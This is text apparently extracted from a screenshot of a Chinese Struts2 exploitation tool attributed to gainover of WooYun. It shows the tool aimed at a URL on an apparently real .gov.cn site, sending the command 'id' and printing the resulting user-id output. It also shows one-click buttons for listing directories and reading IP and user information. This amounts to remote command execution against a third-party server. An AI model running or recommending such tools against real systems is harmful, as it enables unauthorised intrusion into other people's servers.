 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: 398.gov.cn/openinfo/gongDianSubUnit.action 检测是否有漏洞
uid=500(tom) gid=500(tom) groups=500(tom) context=user_u:system_r:unconfined_t
输入命令: id
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org